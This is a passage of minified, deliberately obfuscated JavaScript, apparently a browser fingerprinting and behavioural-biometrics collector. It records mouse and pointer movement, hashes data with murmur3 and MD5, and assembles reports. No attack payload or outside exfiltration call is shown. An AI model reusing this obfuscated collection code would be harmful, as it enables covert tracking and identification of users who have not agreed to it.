}function td_ob(){return td_OJ;}function td_qT(){return td_Ah;}function td_Nd(){return td_Xb;}function td_QS(){td_MW.length=0;}function td_Gu(){return{"\x6d_\x62\x61\x73\x65":td_mD,"\x56\x45\x52\x53\x49\x4f\x4e":td_hX,"\x50\x52\x45\x43\x49\x53\x49\x4f\x4e":td_Wj,"\x6d_\x6d\x6f\x76\x65":td_Cz,"\x6d_\x6d\x6f\x76\x65_\x73\x74\x61\x74\x69\x63":td_J9,"\x6d_\x77\x68\x65\x65\x6c":td_aq,"\x6d_\x62\x75\x74\x74\x6f\x6e":td_YR,"\x6d_\x73\x74\x61\x74":td_Ma,"\x67\x65\x74\x53\x6b\x69\x70\x70\x65\x64\x55\x70\x64\x61\x74\x65\x43\x6f\x75\x6e\x74":td_ob,"\x67\x65\x74\x4f\x66\x66\x53\x63\x72\x65\x65\x6e\x43\x6f\x75\x6e\x74":td_qT,"\x67\x65\x74\x4f\x66\x66\x53\x63\x72\x65\x65\x6e\x54\x69\x6d\x65":td_Nd,"\x6d_\x6d\x6f\x75\x73\x65_\x6f\x66\x66_\x70\x61\x67\x65":td_DO,"\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x4d\x6f\x76\x65\x50\x72\x65\x73\x65\x6e\x74":td_t8,"\x69\x73\x4c\x61\x73\x74\x4d\x6f\x76\x65\x50\x72\x65\x73\x65\x6e\x74":td_QO,"\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x4d\x6f\x76\x65\x41\x6c\x73\x6f\x4c\x61\x73\x74\x4d\x6f\x76\x65":td_yi,"\x67\x65\x74\x54\x69\x6d\x65":td_f5,"\x75\x70\x64\x61\x74\x65\x53\x74\x72\x65\x61\x6d":td_MW,"\x72\x65\x73\x65\x74\x53\x74\x72\x65\x61\x6d\x55\x70\x64\x61\x74\x65":td_QS,"\x6d_\x64\x61\x74\x61":td_aJ,"\x6d_\x65\x6e\x76":td_UX,"\x69\x64\x65\x6e\x74\x69\x66\x69\x65\x72\x43\x6f\x6e\x74\x65\x78\x74":td_sr};
}function td_OB(){if(td_Ds!==null){return td_Ds.isPending();}return td_uC;}function td_BG(){try{if((td_f5()-td_SG)<td_Jj||td_eu){return;}if(td_Cz.distance.val>0){td_jP();td_uC=true;}if(td_aq.distance.val>0){td_GS();
td_uC=true;}if(td_OB()){var td_S2=td_J6();td_uC=false;td_SG=td_f5();if(td_S2){td_eu=true;td_oQ();}}else{td_OJ+=1;}}catch(td_zs){}}function td_cF(){if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_6z(td_TJ,td_l,td_mo);
td_6z(td_TJ,td_W,td_ii);td_6z(td_TJ,td_w,td_n0);}else{td_UX.ptype=((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(159,2)):null);
td_6z(td_TJ,td_5V,td_ak);td_6z(td_TJ,td_4l,td_bR);td_6z(td_TJ,td_4u,td_aC);}}function td_Wq(){td_6z(td_TJ,td_0T,td_At);td_6z(td_TJ,td_1g,td_Qh);if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_6z(td_TJ,td_w,td_P6);
td_6z(td_TJ,td_l,td_oY);td_6z(td_TJ,td_W,td_UL);}else{td_6z(td_TJ,td_4u,td_P6);td_6z(td_TJ,td_5V,td_oY);td_6z(td_TJ,td_4l,td_UL);}td_g(td_TJ,td_1E,td_UD,td_fg,true);if(td_gU){td_q(td_TJ,td_gU,td_Iw,true);
}td_g(window,td_3p,td_oQ,td_fg);td_g(window,td_0r,td_oQ,td_fg);td_cj=td_rz();}function td_KA(){td_qa();td_Wq();if(!td_mb){td_cF();}if(td_TE===null){td_oa=setInterval(td_BG,td_hK);}else{td_oa=td_TE(td_BG);
}td_x3=setTimeout(td_oQ,td_VT);}function td_GA(td_lT){td_oa=td_lT;}function td_sc(){if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_5x(td_TJ,td_l,td_mo);td_5x(td_TJ,td_W,td_ii);
td_5x(td_TJ,td_w,td_n0);}else{td_5x(td_TJ,td_5V,td_ak);td_5x(td_TJ,td_4l,td_bR);td_5x(td_TJ,td_4u,td_aC);}}function td_ez(){try{td_5x(td_TJ,td_0T,td_At);td_5x(td_TJ,td_1g,td_Qh);if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_5x(td_TJ,td_w,td_P6);
td_5x(td_TJ,td_l,td_oY);td_5x(td_TJ,td_W,td_UL);}else{td_5x(td_TJ,td_4u,td_P6);td_5x(td_TJ,td_5V,td_oY);td_5x(td_TJ,td_4l,td_UL);}td_Z(td_TJ,td_1E,td_UD,td_fg,true);if(td_gU){td_b(td_TJ,td_gU,td_Iw,true);
}td_Z(window,td_3p,td_oQ,td_fg);td_Z(window,td_0r,td_oQ,td_fg);}catch(td_Yq){}}function td_oQ(){td_ez();if(!td_mb){td_sc();}if(td_oa){clearTimeout(td_oa);td_oa=null;}if(td_x3){clearTimeout(td_x3);td_x3=null;
}}if(typeof encodeURIComponent===[][[]]+""){return;}if(typeof td_0m!==[][[]]+""&&td_0m!==null&&typeof td_0m.set!==[][[]]+""&&td_0m.set!==null){td_N0=true;td_c0=td_0m.getPointerpressFillType();}else{}if(typeof td_3X!==[][[]]+""&&td_3X!==null){var td_pD=[td_hK,td_GA];
var td_Gf=new td_3X(td_pD);td_cS=td_Gf[0];td_TE=td_Gf[1];}if(typeof td_1e!==[][[]]+""&&td_1e!==null){td_JW=td_1e();if(typeof td_JW!==((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(53,6)):null)||td_JW===null){td_JW=null;
}else{td_JW=td_JW[4];}}else{}td_TJ=td_4d.td_2T(td_1A).document;var td_Ds=null;var td_ZK=td_4d.findPreCollectorHint(td_TJ);if(td_iD(td_ZK)){var td_lE=td_4d.findPreCollectorReference(window,td_ZK);if(td_iD(td_lE)&&td_iD(td_lE[td_ZM])&&td_iD(td_lE[td_ZM+"_"])){td_Ds=td_lE[td_ZM+"_"][((typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3)!=="undefined"&&typeof(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f)!=="undefined")?(td_4d.tdz_85f435da4960455dac3827f143de5db3.td_f(196,5)):null)];
td_mb=true;}}if(typeof td_4q!==[][[]]+""&&td_4q!==null&&td_4q!==0){td_b0=false;}var td_OK=[];td_OK[td_4d.mouse.VERSION_REF]=td_hX;td_OK[td_4d.mouse.BASE_HANDLE_REF]=this;td_OK[td_4d.mouse.LEGACY_REPORT_REF]=null;
td_OK[td_4d.mouse.BHS_REPORT_REF]=null;td_OK[td_4d.mouse.MAX_SIZE_ANALYTICS_REF]=td_ef;td_OK[td_4d.mouse.MAX_SIZE_STAT_REF]=td_Bm;td_OK[td_4d.mouse.MAX_SIZE_BHSC_REF]=td_k0;td_OK[td_4d.mouse.MAX_SIZE_BHSCE_REF]=td_mf;
td_OK[td_4d.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF]=td_hd;td_OK[td_4d.mouse.HELPERS_REF]=td_Gu();td_OK[td_4d.mouse.CRIT_SELECTOR]=td_JW;td_OK[td_4d.mouse.PRE_COLLECTOR]=td_Ds;td_OK[td_4d.mouse.ID_BEFORE_NAME]=td_b0;
td_OK[td_4d.mouse.MAX_SIZE_BHSDIM]=td_XI;var td_YB=null;if(typeof td_6S!==[][[]]+""&&td_6S!==null){td_YB=td_6S(td_OK);td_OK[td_4d.mouse.LEGACY_REPORT_REF]=(td_YB)?td_YB:null;}if(typeof td_5L!==[][[]]+""&&td_5L!==null){td_YB=td_5L(td_OK);
td_OK[td_4d.mouse.BHS_REPORT_REF]=(td_YB)?td_YB:null;}if(td_OK[td_4d.mouse.LEGACY_REPORT_REF]===null&&td_OK[td_4d.mouse.BHS_REPORT_REF]===null){return;}if(typeof td_pS===[][[]]+""||td_pS===null){return;
}if(typeof td_3C===[][[]]+""||td_3C===null){return;}var td_Aw=td_3C(td_OK);if(typeof td_Aw===[][[]]+""||td_Aw===null){return;}td_J6=td_Aw[0];if(typeof td_J6===[][[]]+""||td_J6===null){return;}td_KA();}var td_4d=td_4d||{};td_4d._mean=function(td_xC){if(td_xC.length<1){return 0;}var td_eL=0;for(var td_k=0;td_k<td_xC.length;++td_k){td_eL+=td_xC[td_k];}return td_eL/td_xC.length;};td_4d.mean=function(td_k){return Math.floor(td_4d._mean(td_k));
};td_4d.variance=function(td_qm,td_k){if(td_qm.length<2){return 0;}var td_bp=0;for(var td_PJ=0;td_PJ<td_qm.length;++td_PJ){td_bp+=Math.pow(td_qm[td_PJ]-td_k,2);}return td_bp/(td_qm.length-1);};td_4d._std_dev=function(td_Al,td_k){return Math.sqrt(td_4d.variance(td_Al,td_k));
};td_4d.std_dev=function(td_XA,td_k){return Math.floor(td_4d._std_dev(td_XA,td_k));};td_4d.confidence_interval=function(td_SZ,td_Xm,td_k,td_Nf){if(td_SZ.length<1){return[];}var td_Hf=[];var td_fZ=td_k+(td_Xm*td_Nf);
var td_kH=td_k-(td_Xm*td_Nf);for(var td_YK=0;td_YK<td_SZ.length;++td_YK){if(td_SZ[td_YK]>td_kH&&td_fZ>td_SZ[td_YK]){td_Hf.push(td_SZ[td_YK]);}}return td_Hf;};td_4d.median=function(td_tf){if(typeof td_tf===[][[]]+""||td_tf===null||typeof td_tf.sort===[][[]]+""||td_tf.sort===null){return null;
}var td_xJ=null;if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""&&typeof JSON.parse!==[][[]]+""){var td_i8=JSON.stringify(td_tf);if(typeof td_i8===[][[]]+""||td_i8===null){return null;}td_xJ=JSON.parse(td_i8);
}else{if(typeof td_tf.slice!==[][[]]+""){td_xJ=td_tf.slice();}}if(td_xJ===null){return null;}td_xJ.sort(function(td_ZK,td_iO){return td_ZK-td_iO;});var td_k=td_xJ.length;if(1>td_k){return 0;}else{if(2>td_k){return td_xJ[0];
}else{if(td_k%2){return td_xJ[Math.floor(td_k/2)];}else{var td_NX=td_xJ[Math.floor((td_k/2)-1)];var td_KL=td_xJ[Math.floor(td_k/2)];return(td_NX+td_KL)/2;}}}};td_4d.mad=function(td_k1,td_qm){if(typeof td_qm===[][[]]+""||typeof td_k1===[][[]]+""||typeof td_k1.length===[][[]]+""){return 0;
}var td_k=td_k1.length;if(1>td_k){return 0;}var td_pF=[];for(var td_TI in td_k1){if(td_k1.hasOwnProperty(td_TI)){td_pF.push(Math.abs(td_k1[td_TI]-td_qm));}}return td_4d.median(td_pF);};td_4d.tdz_065fac2fd8324c208b2b85a5c911754e=new td_4d.td_5Q("\x30\x36\x35\x66\x61\x63\x32\x66\x64\x38\x33\x32\x34\x63\x32\x30\x38\x62\x32\x62\x38\x35\x61\x35\x63\x39\x31\x31\x37\x35\x34\x65\x30\x30\x30\x36\x30\x35\x35\x36\x35\x31\x35\x33\x30\x32\x35\x36");
var td_k=(function(){function td_XC(td_we,td_yU){td_we=[td_we[0]>>>16,td_we[0]&65535,td_we[1]>>>16,td_we[1]&65535];td_yU=[td_yU[0]>>>16,td_yU[0]&65535,td_yU[1]>>>16,td_yU[1]&65535];var td_uV=[0,0,0,0];
td_uV[3]+=td_we[3]+td_yU[3];td_uV[2]+=td_uV[3]>>>16;td_uV[3]&=65535;td_uV[2]+=td_we[2]+td_yU[2];td_uV[1]+=td_uV[2]>>>16;td_uV[2]&=65535;td_uV[1]+=td_we[1]+td_yU[1];td_uV[0]+=td_uV[1]>>>16;td_uV[1]&=65535;
td_uV[0]+=td_we[0]+td_yU[0];td_uV[0]&=65535;return[(td_uV[0]<<16)|td_uV[1],(td_uV[2]<<16)|td_uV[3]];}function td_Ux(td_y2,td_Jk){td_y2=[td_y2[0]>>>16,td_y2[0]&65535,td_y2[1]>>>16,td_y2[1]&65535];td_Jk=[td_Jk[0]>>>16,td_Jk[0]&65535,td_Jk[1]>>>16,td_Jk[1]&65535];
var td_Em=[0,0,0,0];td_Em[3]+=td_y2[3]*td_Jk[3];td_Em[2]+=td_Em[3]>>>16;td_Em[3]&=65535;td_Em[2]+=td_y2[2]*td_Jk[3];td_Em[1]+=td_Em[2]>>>16;td_Em[2]&=65535;td_Em[2]+=td_y2[3]*td_Jk[2];td_Em[1]+=td_Em[2]>>>16;
td_Em[2]&=65535;td_Em[1]+=td_y2[1]*td_Jk[3];td_Em[0]+=td_Em[1]>>>16;td_Em[1]&=65535;td_Em[1]+=td_y2[2]*td_Jk[2];td_Em[0]+=td_Em[1]>>>16;td_Em[1]&=65535;td_Em[1]+=td_y2[3]*td_Jk[1];td_Em[0]+=td_Em[1]>>>16;
td_Em[1]&=65535;td_Em[0]+=(td_y2[0]*td_Jk[3])+(td_y2[1]*td_Jk[2])+(td_y2[2]*td_Jk[1])+(td_y2[3]*td_Jk[0]);td_Em[0]&=65535;return[(td_Em[0]<<16)|td_Em[1],(td_Em[2]<<16)|td_Em[3]];}function td_vK(td_Oc,td_zp){td_zp%=64;
if(td_zp===32){return[td_Oc[1],td_Oc[0]];}else{if(td_zp<32){return[(td_Oc[0]<<td_zp)|(td_Oc[1]>>>(32-td_zp)),(td_Oc[1]<<td_zp)|(td_Oc[0]>>>(32-td_zp))];}else{td_zp-=32;return[(td_Oc[1]<<td_zp)|(td_Oc[0]>>>(32-td_zp)),(td_Oc[0]<<td_zp)|(td_Oc[1]>>>(32-td_zp))];
}}}function td_nG(td_hf,td_N2){td_N2%=64;if(td_N2===0){return td_hf;}else{if(td_N2<32){return[(td_hf[0]<<td_N2)|(td_hf[1]>>>(32-td_N2)),td_hf[1]<<td_N2];}else{return[td_hf[1]<<(td_N2-32),0];}}}function td_yW(td_Ip,td_ae){return[td_Ip[0]^td_ae[0],td_Ip[1]^td_ae[1]];
}function td_mj(td_lL){td_lL=td_yW(td_lL,[0,td_lL[0]>>>1]);td_lL=td_Ux(td_lL,[4283543511,3981806797]);td_lL=td_yW(td_lL,[0,td_lL[0]>>>1]);td_lL=td_Ux(td_lL,[3301882366,444984403]);td_lL=td_yW(td_lL,[0,td_lL[0]>>>1]);
return td_lL;}function td_Q8(td_VB,td_tt){td_VB=td_VB||"";td_tt=td_tt||0;var td_l1=td_VB.length%16;var td_R8=td_VB.length-td_l1;var td_l2=[0,td_tt];var td_QQ=[0,td_tt];var td_Vc=[0,0];var td_hd=[0,0];var td_gI=[2277735313,289559509];
var td_g0=[1291169091,658871167];for(var td_CD=0;td_CD<td_R8;td_CD=td_CD+16){td_Vc=[((td_VB.charCodeAt(td_CD+4)&255))|((td_VB.charCodeAt(td_CD+5)&255)<<8)|((td_VB.charCodeAt(td_CD+6)&255)<<16)|((td_VB.charCodeAt(td_CD+7)&255)<<24),((td_VB.charCodeAt(td_CD)&255))|((td_VB.charCodeAt(td_CD+1)&255)<<8)|((td_VB.charCodeAt(td_CD+2)&255)<<16)|((td_VB.charCodeAt(td_CD+3)&255)<<24)];
td_hd=[((td_VB.charCodeAt(td_CD+12)&255))|((td_VB.charCodeAt(td_CD+13)&255)<<8)|((td_VB.charCodeAt(td_CD+14)&255)<<16)|((td_VB.charCodeAt(td_CD+15)&255)<<24),((td_VB.charCodeAt(td_CD+8)&255))|((td_VB.charCodeAt(td_CD+9)&255)<<8)|((td_VB.charCodeAt(td_CD+10)&255)<<16)|((td_VB.charCodeAt(td_CD+11)&255)<<24)];
td_Vc=td_Ux(td_Vc,td_gI);td_Vc=td_vK(td_Vc,31);td_Vc=td_Ux(td_Vc,td_g0);td_l2=td_yW(td_l2,td_Vc);td_l2=td_vK(td_l2,27);td_l2=td_XC(td_l2,td_QQ);td_l2=td_XC(td_Ux(td_l2,[0,5]),[0,1390208809]);td_hd=td_Ux(td_hd,td_g0);
td_hd=td_vK(td_hd,33);td_hd=td_Ux(td_hd,td_gI);td_QQ=td_yW(td_QQ,td_hd);td_QQ=td_vK(td_QQ,31);td_QQ=td_XC(td_QQ,td_l2);td_QQ=td_XC(td_Ux(td_QQ,[0,5]),[0,944331445]);}td_Vc=[0,0];td_hd=[0,0];switch(td_l1){case 15:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+14)],48));
case 14:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+13)],40));case 13:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+12)],32));case 12:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+11)],24));
case 11:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+10)],16));case 10:td_hd=td_yW(td_hd,td_nG([0,td_VB.charCodeAt(td_CD+9)],8));case 9:td_hd=td_yW(td_hd,[0,td_VB.charCodeAt(td_CD+8)]);td_hd=td_Ux(td_hd,td_g0);
td_hd=td_vK(td_hd,33);td_hd=td_Ux(td_hd,td_gI);td_QQ=td_yW(td_QQ,td_hd);case 8:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+7)],56));case 7:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+6)],48));
case 6:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+5)],40));case 5:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+4)],32));case 4:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+3)],24));case 3:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+2)],16));
case 2:td_Vc=td_yW(td_Vc,td_nG([0,td_VB.charCodeAt(td_CD+1)],8));case 1:td_Vc=td_yW(td_Vc,[0,td_VB.charCodeAt(td_CD)]);td_Vc=td_Ux(td_Vc,td_gI);td_Vc=td_vK(td_Vc,31);td_Vc=td_Ux(td_Vc,td_g0);td_l2=td_yW(td_l2,td_Vc);
}td_l2=td_yW(td_l2,[0,td_VB.length]);td_QQ=td_yW(td_QQ,[0,td_VB.length]);td_l2=td_XC(td_l2,td_QQ);td_QQ=td_XC(td_QQ,td_l2);td_l2=td_mj(td_l2);td_QQ=td_mj(td_QQ);td_l2=td_XC(td_l2,td_QQ);td_QQ=td_XC(td_QQ,td_l2);
return(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_l2[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_l2[1]>>>0).toString(16)).slice(-8)+(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_QQ[0]>>>0).toString(16)).slice(-8)+(((typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e)!=="undefined"&&typeof(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f)!=="undefined")?(td_4d.tdz_065fac2fd8324c208b2b85a5c911754e.td_f(0,8)):null)+(td_QQ[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Q8};})();function td_3O(td_BN,td_TQ){return td_k.murmur3_hash128(td_BN,td_TQ);}td_4d.tdz_9a908cb5ecab456f970f7a6b71bdac0e=new td_4d.td_5Q("\x39\x61\x39\x30\x38\x63\x62\x35\x65\x63\x61\x62\x34\x35\x36\x66\x39\x37\x30\x66\x37\x61\x36\x62\x37\x31\x62\x64\x61\x63\x30\x65\x34\x63\x31\x32\x35\x63\x31\x30\x34\x62\x31\x37\x31\x30\x35\x63\x30\x36\x31\x37\x34\x37\x30\x30\x34\x34\x35\x36\x35\x39\x35\x62\x34\x64\x34\x35\x34\x35\x30\x33");
var td_4d=td_4d||{};function td_3g(){((typeof(td_4d.tdz_9a908cb5ecab456f970f7a6b71bdac0e)!=="undefined"&&typeof(td_4d.tdz_9a908cb5ecab456f970f7a6b71bdac0e.td_f)!=="undefined")?(td_4d.tdz_9a908cb5ecab456f970f7a6b71bdac0e.td_f(0,10)):null);
var td_TT=3;var td_Eo=false;var td_qO=0;this.tryAgain=function(){return !td_Eo;};this.getFPParams=function(){if(td_qO++>=td_TT){td_Eo=true;return null;}if(typeof td_4d.GetColInUse!==[][[]]+""&&td_4d.GetColInUse!==null&&td_4d.GetColInUse()){td_Eo=true;
return((typeof(td_4d.tdz_9a908cb5ecab456f970f7a6b71bdac0e)!=="undefined"&&typeof(td_4d.tdz_9a908cb5ecab456f970f7a6b71bdac0e.td_f)!=="undefined")?(td_4d.tdz_9a908cb5ecab456f970f7a6b71bdac0e.td_f(10,10)):null);
}return null;};this.setup=function(){};}td_4d.tdz_44be9623bb3d48b8a97c9126da6c806e=new td_4d.td_5Q("\x34\x34\x62\x65\x39\x36\x32\x33\x62\x62\x33\x64\x34\x38\x62\x38\x61\x39\x37\x63\x39\x31\x32\x36\x64\x61\x36\x63\x38\x30\x36\x65\x30\x34\x30\x35\x35\x30\x35\x36\x30\x64\x30\x33\x30\x34\x30\x34\x35\x61\x35\x62\x35\x32\x30\x36\x35\x37\x35\x63\x30\x37\x35\x65");
var td_4C=function(td_cL){function td_iw(td_k1){return td_BJ(td_It(td_rz(td_k1),td_k1.length*8));}function td_Ok(td_ID){var td_RJ=((typeof(td_4d.tdz_44be9623bb3d48b8a97c9126da6c806e)!=="undefined"&&typeof(td_4d.tdz_44be9623bb3d48b8a97c9126da6c806e.td_f)!=="undefined")?(td_4d.tdz_44be9623bb3d48b8a97c9126da6c806e.td_f(0,16)):null);
var td_IU="";var td_Oo;for(var td_BI=0;td_BI<td_ID.length;td_BI++){td_Oo=td_ID.charCodeAt(td_BI);td_IU+=td_RJ.charAt((td_Oo>>>4)&15)+td_RJ.charAt(td_Oo&15);}return td_IU;}function td_Je(td_rX){var td_Q7="";
var td_eE=-1;var td_qB,td_ff;while(++td_eE<td_rX.length){td_qB=td_rX.charCodeAt(td_eE);td_ff=td_eE+1<td_rX.length?td_rX.charCodeAt(td_eE+1):0;if(55296<=td_qB&&td_qB<=56319&&56320<=td_ff&&td_ff<=57343){td_qB=65536+((td_qB&1023)<<10)+(td_ff&1023);
td_eE++;}if(td_qB<=127){td_Q7+=String.fromCharCode(td_qB);}else{if(td_qB<=2047){td_Q7+=String.fromCharCode(192|((td_qB>>>6)&31),128|(td_qB&63));}else{if(td_qB<=65535){td_Q7+=String.fromCharCode(224|((td_qB>>>12)&15),128|((td_qB>>>6)&63),128|(td_qB&63));
}else{if(td_qB<=2097151){td_Q7+=String.fromCharCode(240|((td_qB>>>18)&7),128|((td_qB>>>12)&63),128|((td_qB>>>6)&63),128|(td_qB&63));}}}}}return td_Q7;}function td_rz(td_mi){var td_er=Array(td_mi.length>>2);
for(var td_oo=0;td_oo<td_er.length;td_oo++){td_er[td_oo]=0;}for(td_oo=0;td_oo<td_mi.length*8;td_oo+=8){td_er[td_oo>>5]|=(td_mi.charCodeAt(td_oo/8)&255)<<(td_oo%32);}return td_er;}function td_BJ(td_OW){var td_X6="";
for(var td_Fd=0;td_Fd<td_OW.length*32;td_Fd+=8){td_X6+=String.fromCharCode((td_OW[td_Fd>>5]>>>(td_Fd%32))&255);}return td_X6;}function td_It(td_s2,td_yI){td_s2[td_yI>>5]|=128<<((td_yI)%32);td_s2[(((td_yI+64)>>>9)<<4)+14]=td_yI;
var td_EH=1732584193;var td_Mi=-271733879;var td_ic=-1732584194;var td_uI=271733878;for(var td_Ku=0;td_Ku<td_s2.length;td_Ku+=16){var td_No=td_EH;var td_jp=td_Mi;var td_va=td_ic;var td_cE=td_uI;td_EH=td_kG(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+0],7,-680876936);
td_uI=td_kG(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+1],12,-389564586);td_ic=td_kG(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+2],17,606105819);td_Mi=td_kG(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+3],22,-1044525330);td_EH=td_kG(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+4],7,-176418897);
td_uI=td_kG(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+5],12,1200080426);td_ic=td_kG(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+6],17,-1473231341);td_Mi=td_kG(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+7],22,-45705983);td_EH=td_kG(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+8],7,1770035416);
td_uI=td_kG(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+9],12,-1958414417);td_ic=td_kG(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+10],17,-42063);td_Mi=td_kG(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+11],22,-1990404162);td_EH=td_kG(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+12],7,1804603682);
td_uI=td_kG(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+13],12,-40341101);td_ic=td_kG(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+14],17,-1502002290);td_Mi=td_kG(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+15],22,1236535329);
td_EH=td_Np(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+1],5,-165796510);td_uI=td_Np(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+6],9,-1069501632);td_ic=td_Np(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+11],14,643717713);td_Mi=td_Np(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+0],20,-373897302);
td_EH=td_Np(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+5],5,-701558691);td_uI=td_Np(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+10],9,38016083);td_ic=td_Np(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+15],14,-660478335);td_Mi=td_Np(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+4],20,-405537848);
td_EH=td_Np(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+9],5,568446438);td_uI=td_Np(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+14],9,-1019803690);td_ic=td_Np(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+3],14,-187363961);td_Mi=td_Np(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+8],20,1163531501);
td_EH=td_Np(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+13],5,-1444681467);td_uI=td_Np(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+2],9,-51403784);td_ic=td_Np(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+7],14,1735328473);td_Mi=td_Np(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+12],20,-1926607734);
td_EH=td_Mn(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+5],4,-378558);td_uI=td_Mn(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+8],11,-2022574463);td_ic=td_Mn(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+11],16,1839030562);td_Mi=td_Mn(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+14],23,-35309556);
td_EH=td_Mn(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+1],4,-1530992060);td_uI=td_Mn(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+4],11,1272893353);td_ic=td_Mn(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+7],16,-155497632);td_Mi=td_Mn(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+10],23,-1094730640);
td_EH=td_Mn(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+13],4,681279174);td_uI=td_Mn(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+0],11,-358537222);td_ic=td_Mn(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+3],16,-722521979);td_Mi=td_Mn(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+6],23,76029189);
td_EH=td_Mn(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+9],4,-640364487);td_uI=td_Mn(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+12],11,-421815835);td_ic=td_Mn(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+15],16,530742520);td_Mi=td_Mn(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+2],23,-995338651);
td_EH=td_jR(td_EH,td_Mi,td_ic,td_uI,td_s2[td_Ku+0],6,-198630844);td_uI=td_jR(td_uI,td_EH,td_Mi,td_ic,td_s2[td_Ku+7],10,1126891415);td_ic=td_jR(td_ic,td_uI,td_EH,td_Mi,td_s2[td_Ku+14],15,-1416354905);td_Mi=td_jR(td_Mi,td_ic,td_uI,td_EH,td_s2[td_Ku+5],21,-57434055);
